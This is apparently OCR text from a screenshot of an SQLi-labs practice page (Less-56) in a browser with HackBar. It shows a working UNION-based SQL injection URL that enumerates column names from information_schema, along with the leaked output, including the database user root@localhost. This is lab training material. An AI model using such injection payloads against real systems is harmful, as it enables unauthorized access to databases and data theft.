 192.168.75.133:8082/Less-56/?id=-1')+union+select+1,(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_s
Welcome Dhakkan
You have made : 9 of 14 attempts
Your Login name:id,sessid,secret_F5AO,tryy
Your Password:root@localhost
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit
sole Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
g Other
http://192.168.75.133:8082/Less-56/?id=-1')+union+select+1,(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_schema='challenges'+and+table_name='vt405s3q0e'),user()%23